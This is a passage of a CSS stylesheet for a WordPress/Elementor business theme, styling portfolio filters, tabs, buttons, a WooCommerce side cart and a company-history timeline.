  position: absolute;
  border-radius: 100px;
  max-width: -moz-max-content;
  max-width: max-content;
  right: -2px;
}

.mfp-iframe-holder .mfp-close {
  width: 30px !important;
  height: 30px;
  line-height: 30px;
  border-radius: 15px;
}

/** Portfolio CSS ---------------------
--------------------------------------*/
.portfolio-filter {
  text-align: center;
  max-width: 1290px;
  margin: auto;
  margin-bottom: 20px;
}
.portfolio-filter button {
  border-radius: 15px;
  font-weight: 600;
  font-size: 16px;
  padding: 12px 30px;
  margin-right: 7px;
}
.portfolio-filter span {
  color: #333;
  padding: 10px;
  cursor: pointer;
  display: inline-block;
}
.portfolio-filter span.active {
  color: #ff6600;
}
.portfolio-filter span:hover {
  color: #ff6600;
}

.sticky_search i:before {
  font-weight: 700 !important;
}

/*CTA CSS-----------------
--------------------------*/
.rs-cta {
  width: 100%;
  display: inline-flex;
  align-items: center;
}
.rs-cta .cta-content {
  text-align: left;
  order: unset;
}
.rs-cta .cta-content .cta-title h3.title {
  margin: 0 0 10px;
}
.rs-cta .cta-content .cta-text .desc {
  margin: 0;
}
.rs-cta .rs-button {
  order: unset;
}
.rs-cta .rs-button .readon {
  line-height: 1;
  color: #fff;
  border-radius: 0;
  font-weight: 500;
}
.rs-cta .rs-button .readon:hover {
  background: #0c0a0a;
}
.rs-cta .rs-button .readon i {
  margin: 0;
  transform: translateX(5px);
  transition: all ease 0.3s;
}

/******* RS Tab CSS  **********
-----------------------------*/
.rstab-main ul.nav {
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}
.rstab-main ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main ul.nav.bubble li a.active:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #ff6600;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main ul.nav li a {
  background: #f1f1f1;
  padding: 10px;
  align-items: center;
  justify-content: center;
  position: relative;
  top: 1px;
}
.rstab-main ul.nav li a.active {
  background: #ff6600;
  color: #fff;
}
.rstab-main ul.nav li a i {
  margin-left: 50px;
  color: #0c0a0a;
}
.rstab-main ul.nav li:first-child {
  margin-left: 0 !important;
}
.rstab-main ul.nav li:last-child {
  margin-right: 0 !important;
}
.rstab-main ul.nav li a:hover {
  background: #ff6600;
}
.rstab-main ul.nav.icon_top li a,
.rstab-main ul.nav.icon_top li a img,
.rstab-main ul.nav.icon_top li a i {
  display: block;
}
.rstab-main .tab-content {
  background: #f9f9f9;
  padding: 10px;
  overflow: hidden;
}
.rstab-main .tab-content p:last-child {
  margin: 0;
}
.rstab-main.vertical {
  display: flex;
}
.rstab-main.vertical ul.nav {
  margin: 0 20px 0 0;
  display: block;
}
.rstab-main.vertical ul.nav.bubble li a.active {
  position: relative;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  top: 100%;
  left: auto;
  right: -24px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #ff6600;
  border-width: 12px;
  margin-left: -30px;
}
.rstab-main .tab-pane.active {
  animation: slide-down 2s ease-out;
}
.rstab-main.no_item_menu ul {
  display: inline-flex;
}
.rstab-main.no_item_menu.left {
  text-align: left;
}
.rstab-main.no_item_menu.center {
  text-align: center;
}
.rstab-main.no_item_menu.right {
  text-align: right;
}
.rstab-main.bottom {
  display: flex;
  flex-wrap: wrap;
}
.rstab-main.bottom ul.nav {
  order: 2;
  width: 100%;
}
.rstab-main.bottom ul.nav a {
  box-shadow: 0px 30px 50px rgba(0, 14, 32, 0.1);
  border-radius: 10px;
}
.rstab-main.bottom .tab-content {
  order: 1;
  box-shadow: 0px 30px 50px rgba(15, 18, 22, 0.14);
}
.rstab-main.bottom iframe {
  width: 970px;
  height: 576px;
}
@keyframes slide-down {
  0% {
    opacity: 0;
    transform: translateY(50%);
  }
  50% {
    opacity: 1;
    transform: translateY(0);
  }
}
.rstab-main.style-2.vertical .row {
  align-items: center;
}
.rstab-main.style-2.vertical ul.nav {
  display: flex;
  margin: 0;
}
.rstab-main.style-2.vertical ul.nav li {
  margin-right: 0 !important;
}
.rstab-main.style-2.vertical ul.nav li a {
  padding: 20px 0;
}
.rstab-main.style-2.vertical ul.nav li a i {
  float: right;
  margin-top: 10px !important;
}
.rstab-main.style-2.vertical ul.nav li img {
  position: relative;
  top: -3px;
}
.rstab-main.style-2 .tab-pane img.alignleft {
  margin-right: 65px;
}
.rstab-main.style-2 .tab-pane .text-list {
  margin: 0;
  list-style: none;
  float: left;
}
.rstab-main.style-2 .tab-pane .text-list li {
  font-size: 16px;
  font-weight: 500;
  padding-left: 30px;
  margin-bottom: 8px;
  color: #ff6600;
  position: relative;
  z-index: 1;
  list-style: none;
}
.rstab-main.style-2 .tab-pane .text-list li:before {
  content: "\f00c";
  position: absolute;
  font-family: "Font awesome 5 Pro";
  font-size: 16px;
  color: #ffa84b;
  left: 0;
  top: -7px;
  z-index: 1;
  line-height: 40px;
  text-align: center;
}
.rstab-main.style-2 .tab-pane .text-list li:last-child {
  border: none !important;
}

.rsaddon_pro_box.default .pointer-events {
  pointer-events: none;
}

.light-border .react-heading.style12 .sub-text:before,
.light-border .rs-dual-heading.style12 .sub-text:before,
.light-border .react-heading.style12 .sub-text:after,
.light-border .rs-dual-heading.style12 .sub-text:after {
  background: rgba(255, 255, 255, 0.2);
}

.rt-pricing-table-features-list .rt-circle-check:before {
  margin: 0;
}

.rsaddon_pro_box .portfolio-item .portfolio-content .p-category a {
  pointer-events: none;
}

.elementor-invisible.elementor-widget-rs-timecounter {
  visibility: visible;
}

.rs-dual-heading .second_title {
  color: #0c0a0a;
}

.rs-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.rs-image.yes .veritcal {
  animation-name: veritcal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes veritcal {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(100px);
  }
  100% {
    transform: translateY(0);
  }
}
.rs-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}

/* -----------------------
    Features List CSS
--------------------------*/
.rt-features-list-content ul {
  list-style: none;
  margin: 0;
  display: flex;
}
.rt-features-list-content ul li {
  list-style: none;
  display: flex;
}
.rt-features-list-content ul li .icon i {
  color: #0C0A0A;
  font-size: 16px;
  display: inline-block;
}
.rt-features-list-content ul li .sub-text {
  font-size: 16px;
  line-height: 24px;
  display: block;
  font-weight: 600;
  font-family: "Titillium Web", sans-serif;
  margin-bottom: -3px;
}
.rt-features-list-content ul li .text-heading {
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
  color: #0C0A0A;
  font-family: "Titillium Web", sans-serif;
  transition: 0.3s;
}
.rt-features-list-content ul li .text-heading span {
  display: block;
}
.rt-features-list-content .separator_yes.rotate_yes:after {
  top: -7px;
  transform: skew(-10deg);
}

.right_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
}
.right_icon_yes ul li a:after {
  position: absolute;
  right: 0;
  top: 0;
  content: "\f178";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
  color: #ff6600;
}

.left_icon_yes ul li a {
  padding-right: 0 !important;
  position: relative;
  padding-left: 25px;
}
.left_icon_yes ul li a:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f061";
  font-size: 16px;
  font-family: "Font Awesome 5 Pro";
}

.progress-wrap {
  position: fixed;
  right: 30px;
  bottom: 30px;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  border-radius: 50px;
  z-index: 10000;
  opacity: 1;
  visibility: hidden;
  transform: translateY(15px);
  transition: all 200ms linear;
}

.progress-wrap.active-progress {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.progress-wrap::after {
  position: absolute;
  font-family: "rt-icons";
  content: "\e82d";
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  color: #ff6600;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 1;
  transition: all 200ms linear;
  border: 2px solid #ff6600;
  box-shadow: none;
  border-radius: 50% !important;
  border-radius: 5px;
}

.progress-wrap:hover::after {
  opacity: 1;
  content: "\e82d";
  border: 2px solid #ff6600;
}

.progress-wrap::before {
  position: absolute;
  font-family: "rt-icons";
  content: "\e82d";
  text-align: center;
  line-height: 46px;
  font-size: 15px;
  opacity: 0;
  background: #ff6600;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  left: 0;
  top: 0;
  height: 46px;
  width: 46px;
  cursor: pointer;
  display: block;
  z-index: 2;
  transition: all 200ms linear;
}

.progress-wrap:hover::before {
  opacity: 0;
}

.progress-wrap svg path {
  fill: none;
}

.progress-wrap svg {
  color: #df0a0a;
  border-radius: 50%;
  background: #fff;
}

.progress-wrap svg.progress-circle path {
  stroke: #df0a0a;
  stroke-width: 34px;
  box-sizing: border-box;
  transition: all 200ms linear;
}

/*Dual Button CSS-----------
---------------------------*/
.rselement-dual-btn,
.rselement-dual-btn-connector {
  display: inline-block;
}

.rselement-dual-btn-wrapper {
  position: relative;
  text-align: center;
  font-weight: 400;
}

.rselement-dual-btn {
  padding: 1.2rem 3rem;
  max-width: 100%;
  color: #fff;
  text-decoration: none;
  font-size: 14px;
}

.rselement-dual-btn--left {
  background-color: #fe4d8b;
}

.rselement-dual-btn--left:hover,
.rselement-dual-btn--left:focus {
  background-color: #d00d51;
  color: #fff;
}

.rselement-dual-btn--right {
  background-color: #3023ae;
}

.rselement-dual-btn--right:hover,
.rselement-dual-btn--right:focus {
  background-color: #2e1cde;
  color: #fff;
}

.rselement-dual-btn-connector {
  position: absolute !important;
  z-index: 9;
  overflow: hidden;
  width: 30px;
  height: 30px;
  border-radius: 100%;
  background-color: #fff;
  box-shadow: 0 0 0 5px rgba(255, 255, 255, 0.3);
  color: #27374c;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 30px;
  transform: translate(50%, -50%);
}

.rselement-dual-btn-icon > svg {
  width: 1em;
  height: auto;
}

.rselement-dual-btn-icon > i {
  font-size: 1em;
}

.rselement-dual-btn-icon--before {
  margin-right: 5px;
}

.rselement-dual-btn-icon--after {
  margin-left: 5px;
}

.elementor-widget-rs-dual-button > .elementor-widget-container {
  display: flex;
}

.elementor-widget-rs-dual-button .rselement-dual-btn--left {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn--right {
  border-radius: 0;
}
.elementor-widget-rs-dual-button .rselement-dual-btn-connector {
  top: 50%;
  right: 0;
}

.single-work {
  width: 100%;
  height: 100%;
  padding: 38px 40px 39px 40px;
  position: relative;
  z-index: 2;
}
.single-work .style7-chevron {
  color: #999999;
}
.single-work:before {
  content: "";
  position: absolute;
  background: #ffffff;
  box-shadow: none;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse h5 {
  padding-left: 0;
  padding-right: 25px;
}
.single-work.flex-row-reverse:before {
  content: "";
  position: absolute;
  background-image: -ms-linear-gradient(0deg, #086ad8 0%, #378cff 100%);
  width: auto;
  height: 0px;
  top: auto;
  left: 0;
  right: 0;
  bottom: 0px;
  margin-left: 10px;
  margin-right: 10px;
  z-index: -1;
  transition: all 0.3s ease 0s;
}
.single-work.flex-row-reverse:hover:before {
  bottom: -10px;
  height: 10px;
}
.single-work:after {
  content: "";
  position: absolute;
  box-shadow: none;
  width: 100%;
  height: 0;
  left: 0;
  top: 0;
  z-index: -1;
  transition: all 0.3s ease 0s;
}
.single-work h5 {
  color: #040404;
  line-height: 1.5;
  margin: 0;
  padding-left: 20px;
}
.single-work .number {
  font-size: 14px;
  font-weight: 700;
  color: #040404;
  border: 2px solid #f2f2f2;
  border-radius: 50%;
  background: #ffffff;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 40px;
  width: 54px;
  height: 54px;
  z-index: 2;
  text-align: center;
  line-height: 52px;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transition: all 0.3s ease 0s;
}

.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide {
  position: relative;
}
.rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide.slick-center:before, .rtelements-unique-slider.cta_bottom_border .grid-item.slick-slide:hover:before {
  position: absolute;
  content: "";
  width: 90%;
  height: 1px;
  background-image: -webkit-linear-gradient(0deg, #43baff 0%, #7141b1 100%);
  bottom: 0;
  left: 5%;
}

.rt-portfolio-style6 .portfolio-item .portfolio-img:before {
  bottom: unset;
  top: 0;
}
.rt-portfolio-style6 .portfolio-item .pf-btn2 {
  right: unset;
  left: 50px;
  bottom: 45px;
  border: none !important;
  background: transparent !important;
  padding-left: 0 !important;
  font-size: 14px !important;
  font-weight: 700;
  line-height: 26px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content {
  bottom: unset;
  top: 0;
  left: 0;
  padding: 50px;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  opacity: 0;
  transition: all 2s;
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .p-category .separator {
  transition: all 2s;
  opacity: 0;
  color: rgba(255, 255, 255, 0.5);
}
.rt-portfolio-style6 .portfolio-item .portfolio-content .title {
  transition: all 2s;
  opacity: 0;
}
.rt-portfolio-style6 .portfolio-item:hover .separator,
.rt-portfolio-style6 .portfolio-item:hover .p-category,
.rt-portfolio-style6 .portfolio-item:hover .title {
  opacity: 1;
}

/* Product Filter CSS -----------------
-----------------------------*/
.product-filter {
  margin-bottom: 20px;
}
.product-filter span {
  color: #333;
  padding: 10px;
  cursor: pointer;
  display: inline-block;
}
.product-filter span.active {
  color: #ff6600;
}
.product-filter span:hover {
  color: #ff6600;
}

.logo-border-radius .rs-grid-img {
  border-radius: 100%;
}

.swiper-button-prev,
.swiper-button-next {
  background-image: none !important;
  width: 40px !important;
  height: 35px !important;
  transition: all 0.5s;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  display: none !important;
  content: "";
}
.swiper-button-prev:before,
.swiper-button-next:before {
  content: "\e80f";
  font-family: "rt-icons";
  padding-right: 10px !important;
  color: #040404;
  position: absolute;
  left: 13px;
  bottom: 10px;
  font-style: normal;
  font-weight: lighter;
  speak: never;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: 0.2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-weight: bold;
}

.swiper-button-prev:before {
  content: "\e80d";
}

.rt-line-height {
  line-height: 14px;
}

.fix-thumb-slider {
  max-height: 350px !important;
}
.fix-thumb-slider .swiper-wrapper {
  max-height: 350px !important;
}
.fix-thumb-slider .swiper-wrapper .swiper-slide {
  width: 80px !important;
  height: 80px !important;
  cursor: pointer;
}

.react-heading .title-inner .sub-text span {
  padding: 2px 8px;
  color: #fff;
  border-radius: 50px;
  font-size: 12px;
  font-weight: bold;
  margin-left: 5px;
}

.elementor-widget-rt-logo .rt-addon-slider {
  align-items: center;
}

.menu-area.separator_yes {
  position: relative;
}
.menu-area.separator_yes:after {
  position: absolute;
  content: "";
  width: 1px;
  height: 14px;
  right: 0px;
  top: 50%;
  transform: translateY(-50%);
  background: #F36464;
}

.logo-grid-height .rt-grid-figure {
  height: 100px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.make-white-image img {
  filter: brightness(0) invert(1) !important;
}

.home-one-gallery .gallery-icon {
  overflow: hidden;
}

/*jump animation */
@keyframes jump-1 {
  0% {
    transform: translate3d(0, 0, 0);
  }
  40% {
    transform: translate3d(0, 20px, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
@keyframes jump-2 {
  0% {
    transform: translate3d(0, 0, 0);
  }
  50% {
    transform: translate3d(0, 30px, 0);
  }
  100% {
    transform: translate3d(0, 0, 0);
  }
}
.menu-area .icon1 .navbar ul > li.menu-item-has-children > a:before {
  content: "\e805";
  font-size: 12px;
}

/** Draw Vertical Line **/
.path-vert {
  stroke-dasharray: 1000;
  /*   stroke-dashoffset: 800; */
  animation: draw1 2s linear alternate;
}

@keyframes draw1 {
  from {
    stroke-dashoffset: 1200;
  }
  to {
    stroke-dashoffset: 600;
  }
}
/* Header Top Line Shape */
.head-top-line .rt-features-list-content {
  position: relative;
}
.head-top-line .rt-features-list-content::after {
  position: absolute;
  content: "";
  right: 0;
  top: -20px;
  height: 67px;
  width: 1px;
  background: #d1d1d1;
  transform: rotate(11deg);
}

/* Header Top Line Shape Single menu */
.head-top-menu .navbar-menu ul#single-menu li a {
  transition: 0.3s;
}
.head-top-menu .navbar-menu ul#single-menu li::after {
  position: absolute;
  content: "";
  right: 0;
  top: -5px;
  height: 67px;
  width: 1px;
  background: #d1d1d1;
  transform: rotate(11deg);
}
.head-top-menu .navbar-menu ul#single-menu li:last-child::after {
  content: "";
  display: none;
}
.head-top-menu .navbar-menu ul#single-menu:last-child a {
  padding-right: 0;
}

.happy-clients-area-start {
  padding: 70px 40px 40px;
  background: #FF6600;
  position: relative;
  max-width: -moz-max-content;
  max-width: max-content;
}
.happy-clients-area-start .img-area-person {
  display: flex;
  align-items: center;
  position: relative;
}
.happy-clients-area-start .img-area-person img {
  position: absolute;
  margin-top: -140px;
  left: 0;
  z-index: 3;
  border: 5px solid #fff;
  border-radius: 50%;
  transition: 0.3s;
  cursor: pointer;
}
.happy-clients-area-start .img-area-person img:nth-child(2) {
  margin-left: 40px;
  z-index: 2;
}
.happy-clients-area-start .img-area-person img:nth-child(3) {
  margin-left: 80px;
  z-index: 1;
}
.happy-clients-area-start p {
  color: #fff;
  font-weight: 600;
  font-size: 20px;
  line-height: 26px;
  font-family: "Titillium Web", sans-serif;
}
.happy-clients-area-start:after {
  position: absolute;
  content: "";
  display: block;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 36px solid #ff6600;
  border-bottom: 25px solid transparent;
  top: 0px;
  right: -36px;
}

.menu-cart-area i {
  cursor: pointer;
}
.menu-cart-area h2 {
  display: none;
}

.body-overlay-cart.overlayshow {
  visibility: visible;
  opacity: 0.5;
  pointer-events: unset;
}

.body-overlay-cart {
  z-index: 999;
}

.body-overlay-cart {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  pointer-events: none;
  z-index: 999;
  visibility: hidden;
  opacity: 0;
}

.cart-icon-total-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: fixed;
  top: 0;
  right: 0;
  font-size: 14px;
  width: 360px;
  height: 100%;
  display: flex;
  flex-direction: column;
  visibility: hidden;
  transform: translateX(100%);
  transition: all 0.5s ease;
  z-index: 999;
  padding: 20px;
}

.cart-icon-total-products.visible-cart {
  visibility: visible !important;
  transform: translate(0) !important;
}

.menu-cart-area {
  position: relative;
  cursor: pointer;
}
.menu-cart-area span.icon-num {
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  font-size: 12px;
  position: absolute;
  right: -10px;
  bottom: -2px;
}

.cart-icon-total-products .cart-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 20px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e7e7e7;
}
.cart-icon-total-products .cart-header .cart-heading {
  font-size: 17px;
  font-weight: 600;
  color: #0C0A0A;
  margin: 0;
  list-style: 20px;
}
.cart-icon-total-products .widgettitle {
  display: none;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li {
  border-bottom: 1px solid #e7e7e7;
  padding-bottom: 12px;
  margin-bottom: 12px;
  padding-left: 35px;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li:last-child {
  border-bottom: 0;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li a {
  color: #0C0A0A;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .cart_list li a.remove {
  line-height: 20px;
  top: 3px;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .quantity {
  border: none;
  padding: 3px 0 0;
  display: block;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a {
  text-align: center;
  background: 0 0;
  background: #0C0A0A;
  color: #fff;
  font-weight: 700;
  font-family: "Titillium Web", sans-serif;
  border: 0;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #ff6600;
  transform: translateY(110%);
  transition: 0.3s;
  transition-delay: 0.1s;
  z-index: -1;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a.checkout {
  background: #ff6600;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a.checkout:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #0C0A0A;
  transform: translateY(110%);
  transition: 0.3s;
  transition-delay: 0.1s;
  z-index: -1;
}
.cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a:hover:after {
  transform: translateY(0);
}

.cart-icon-total-products .woocommerce ul.cart_list li img, .cart-icon-total-products .woocommerce ul.product_list_widget li img {
  width: 70px;
}

.cart-icon-total-products .woocommerce-mini-cart__total.total {
  padding-top: 30px;
}
.cart-icon-total-products .woocommerce-mini-cart__total.total strong {
  font-size: 18px;
  text-transform: uppercase;
}
.cart-icon-total-products .woocommerce-mini-cart__total .woocommerce-Price-amount {
  float: right;
  font-size: 18px;
  color: #404040;
  font-weight: 700;
}

.rt-features-list-portfolio-content {
  background: #fff;
  box-shadow: 0px 10px 21px rgba(27, 18, 18, 0.05);
  border-radius: 0 0 0 0;
}
.rt-features-list-portfolio-content .pinfo--sidebar-title {
  padding: 24px 40px;
  background: #ff6600;
  border-radius: 0 0 0 0;
  color: #fff;
  margin-bottom: 0;
}
.rt-features-list-portfolio-content .info-body {
  padding: 15px 40px;
}
.rt-features-list-portfolio-content .info-body .single-info {
  display: flex;
  align-items: center;
  padding: 24px 0;
  border-bottom: 1px solid #E9E9E9;
}
.rt-features-list-portfolio-content .info-body .single-info i {
  height: 50px;
  width: 50px;
  background: #F9F0F0;
  color: #ff6600;
  font-size: 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.rt-features-list-portfolio-content .info-body .single-info .info-details {
  margin-left: 20px;
}
.rt-features-list-portfolio-content .info-body .single-info .info-details span {
  margin-bottom: 5px;
}
.rt-features-list-portfolio-content .info-body .single-info .info-details .name {
  font-size: 18px;
  margin-bottom: 0;
  margin-top: 3px;
}
.rt-features-list-portfolio-content .info-body .single-info:last-child {
  border-bottom: none;
}

.border-icon-list .elementor-icon-list-items li .elementor-icon-list-icon {
  position: relative;
  top: -11px;
}

.single .reactheme-porfolio-details .ps-navigation {
  padding: 60px 60px 50px;
  background: #f8f8f8;
  border: none;
  margin-bottom: 110px;
}
.single .reactheme-porfolio-details .ps-navigation .rts-left-write-blog-wrapper-main {
  display: flex;
  justify-content: space-between;
}
.single .reactheme-porfolio-details .ps-navigation .rts-left-write-blog-wrapper-main .single {
  display: flex;
  align-items: center;
  gap: 50px;
  cursor: pointer;
}
.single .reactheme-porfolio-details .ps-navigation .rts-left-write-blog-wrapper-main .left-icon-area {
  text-align: left;
}
.single .reactheme-porfolio-details .ps-navigation .rts-left-write-blog-wrapper-main .right-icon-area {
  text-align: right;
}

.show-icon-box-shadow .icon {
  box-shadow: 0px 12px 25px rgba(0, 0, 0, 0.04);
  border-radius: 50%;
}

.rts-company-storyhear {
  /* TIMELINE
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* EFFECTS
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* GENERAL MEDIA QUERIES
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
}
.rts-company-storyhear .intro {
  background: #FFE4C4;
  padding: 100px 0;
}
.rts-company-storyhear .container {
  width: 90%;
  max-width: 1200px;
  margin: 0 auto;
  text-align: center;
}
.rts-company-storyhear h1 {
  font-size: 3.5rem;
}
.rts-company-storyhear .timeline ul {
  background: #fff;
  padding: 0 0;
  margin: 0;
}
@media only screen and (max-width: 575px) {
  .rts-company-storyhear .timeline ul {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 105px;
  }
}
.rts-company-storyhear .timeline ul li {
  list-style-type: none;
  position: relative;
  width: 1px;
  margin: 0 auto;
  padding-top: 137px;
  background: #E4E4E4;
}
@media only screen and (max-width: 767px) {
  .rts-company-storyhear .timeline ul li {
    width: 0;
  }
}
@media only screen and (max-width: 479px) {
  .rts-company-storyhear .timeline ul li {
    padding-top: 66px;
  }
}
.rts-company-storyhear .timeline ul li::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background: inherit;
}
.rts-company-storyhear .timeline ul li div {
  position: relative;
  bottom: 0;
  width: 400px;
  padding: 15px;
}
.rts-company-storyhear .timeline ul li div::before {
  content: "";
  position: absolute;
  bottom: 146px;
  width: 0;
  height: 0;
  border-style: solid;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-company-storyhear .timeline ul li div::before {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .rts-company-storyhear .timeline ul li div::before {
    display: none;
  }
}
.rts-company-storyhear .timeline ul li:nth-child(even) div {
  left: 165px;
}
.rts-company-storyhear .timeline ul li:nth-child(even) div section {
  text-align: left;
}
.rts-company-storyhear .timeline ul li:nth-child(even) div section svg {
  right: auto;
  left: -102px;
}
.rts-company-storyhear .timeline ul li:nth-child(even) div::before {
  left: -163px;
  border-width: 1px 75px 1px 0;
  border-color: #E4E4E4;
}
.rts-company-storyhear .timeline ul li:nth-child(odd) div {
  left: -560px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rts-company-storyhear .timeline ul li:nth-child(odd) div {
    left: -410px;
  }
}
@media only screen and (max-width: 767px) {
  .rts-company-storyhear .timeline ul li:nth-child(odd) div {
    left: -329px;
  }
}
@media only screen and (max-width: 575px) {
  .rts-company-storyhear .timeline ul li:nth-child(odd) div {
    left: -55px;
  }
}
.rts-company-storyhear .timeline ul li:nth-child(odd) div section img {
  left: auto;
  right: -103px;
}
.rts-company-storyhear .timeline ul li:nth-child(odd) div::before {
  right: -161px;
  border-width: 1px 73px 1px 0;
  border-color: #E4E4E4;
}
.rts-company-storyhear .timeline ul li .time {
  display: block;
  font-size: 1.2rem;
  font-weight: bold;
  margin-bottom: 8px;
  color: var(--color-primary);
  font-weight: 600;
  font-size: 16px;
  line-height: 24px;
  color: #FF6600;
  font-family: var(--font-primary);
}
.rts-company-storyhear .timeline ul li.item {
  position: relative;
}
.rts-company-storyhear .timeline ul li.item img {
  position: absolute;
  margin-bottom: 30px;
}
.rts-company-storyhear .timeline ul li::after {
  transition: background 0.5s ease-in-out;
}
.rts-company-storyhear .timeline ul li.in-view::after {
  background: transparent;
  display: none;
}
.rts-company-storyhear .timeline ul li div {
  visibility: hidden;
  opacity: 0;
  transition: all 0.5s ease-in-out;
}
.rts-company-storyhear .timeline ul li:nth-child(odd) div {
  transform: translate3d(200px, 0, 0);
}
.rts-company-storyhear .timeline ul li:nth-child(even) div {
  transform: translate3d(-200px, 0, 0);
}
.rts-company-storyhear .timeline ul li.in-view div {
  transform: none;
  visibility: visible;
  opacity: 1;
  background: transparent;
}
@media screen and (max-width: 900px) {
  .rts-company-storyhear .timeline ul li div {
    width: 250px;
  }
}
@media only screen and (max-width: 900px) and (max-width: 767px) {
  .rts-company-storyhear .timeline ul li div {
    left: -223px;
  }
}
@media screen and (max-width: 900px) {
  .rts-company-storyhear .timeline ul li:nth-child(even) div {
    left: -289px;
    /*250+45-6*/
  }
}
@media only screen and (max-width: 900px) and (min-width: 768px) and (max-width: 991px) {
  .rts-company-storyhear .timeline ul li:nth-child(even) div {
    left: 167px;
  }
}
@media only screen and (max-width: 900px) and (max-width: 767px) {
  .rts-company-storyhear .timeline ul li:nth-child(even) div {
    left: 140px;
  }
}
@media screen and (max-width: 600px) {
  .rts-company-storyhear .timeline ul li {
    margin-left: 36px;
  }
  .rts-company-storyhear .timeline ul li div {
    width: calc(100vw - 91px);
  }
  .rts-company-storyhear .timeline ul li:nth-child(even) div {
    left: 45px;
  }
  .rts-company-storyhear .timeline ul li:nth-child(even) div::before {
    left: -15px;
    border-width: 8px 16px 8px 0;
  }
}
.rts-company-storyhear .timeline section {
  position: relative;
  text-align: right;
}
@media only screen and (max-width: 767px) {
  .rts-company-storyhear .timeline section {
    text-align: left;
  }
}
.rts-company-storyhear .timeline section img {
  position: absolute;
  bottom: 100%;
  left: -103px;
}
.rts-company-storyhear .timeline section svg {
  position: absolute;
  right: -103px;
  top: 0;
  height: 80px;
  width: 80px;
  padding: 17px;
  background: transparent;
  border: 1px solid #E4E4E4;
  box-shadow: 0px 5px 37px rgba(84, 84, 84, 0.18);
}

@media (max-width: 991px) {
  .rts-company-process .title-three-left .bg-title {
    font-size: 100px;
  }
}
@media (max-width: 768px) {
  .rts-company-process .title-three-left .bg-title {
    font-size: 80px;
  }
}
@media (max-width: 500px) {
  .rts-company-process .title-three-left .bg-title {
    font-size: 50px;
  }
}

.rts-img-reveal[data-fx="1"]::after,
